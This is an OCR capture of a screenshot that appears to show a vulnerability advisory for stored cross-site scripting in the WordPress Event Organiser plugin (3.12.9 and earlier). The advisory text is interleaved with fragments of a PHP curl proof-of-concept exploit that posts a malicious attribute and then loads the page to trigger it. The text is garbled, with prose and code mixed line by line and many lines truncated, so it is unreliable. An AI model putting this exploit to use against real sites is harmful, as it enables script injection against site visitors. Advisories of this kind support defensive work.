
'user_ID'
=>
1
templates without proper output
)
;
escaping. An attacker can supply
malicious JavaScript in this
$ch
=
curl_init
(
)
;
attribute, which gets stored and
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
executed when any user views
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
the page containing the
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
1
)
;
shortcode.
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
1
)
;
Who is affected by this
$response
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
vulnerability?
Affected users and sites
// Step 4: Visit the newly created page to tr
$post_url
=
$target_url
.
'/?p=1'
;
// Adjust 
Any WordPress site running Event
$ch
=
curl_init
(
)
;
Organiser version 3.12.9 or earlier
curl_setopt
(
$ch
,
CURLOPT_URL
,
$post_url
)
;
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
1
)
;
is affected. The vulnerability can
$response
=
curl_exec
(
$ch
)
;
be exploited by authenticated
curl_close
(
$ch
)
;
users with at least Contributor-